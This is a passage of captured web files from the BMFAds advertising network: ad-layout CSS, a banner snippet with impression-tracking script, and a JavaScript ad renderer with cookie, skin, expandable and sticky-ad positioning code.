	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">


			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-77" style="display: none;"><div class="contentDivOuter" style="  width : 300px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/click_default/77/13585" ><img style="width : 300px;height : 250px;border:0px;" src="//bmfads.com/upload/77_1619019427.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 300px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 290px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>	<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression_default/77/13585";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "77";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/c59af425b131acfca27edd9e94503490/1769498552/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"1056-1-1769502143","expiry":0,"dataname":"_data_cpc","currentTime":1769498543}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
